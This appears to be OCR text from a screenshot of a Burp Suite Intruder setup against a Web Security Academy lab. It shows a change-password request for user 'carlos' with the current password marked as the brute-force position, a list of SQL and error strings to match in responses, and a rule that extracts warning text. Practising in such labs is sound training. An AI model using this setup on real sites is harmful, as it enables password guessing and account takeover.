 Target https://0a5900a20483b02182de1c890022006f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a5900a20483b02182de1c890022006f.web-security-academy.net
3 Cookie: session=lTNOVGFeuT96iQbiB68kP21KhmaebfcI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
0 Origin: https://0a5900a20483b02182de1c890022006f.web-security-academy.net
1 Referer: https://0a5900a20483b02182de1c890022006f.web-security-academy.net/my-account/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
20 username=carlos&current-password=§hola§&new-password-1=test1&new-password-2=test2
Paste
Load...
Remove
Clear
unknown
uid=
c:\
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the
attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
From [-warning>] to [</p>\n <div]
Maximum capture length: 100